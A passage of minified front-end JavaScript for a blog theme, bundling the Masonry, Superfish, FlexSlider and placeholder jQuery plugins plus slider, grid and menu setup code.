e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span 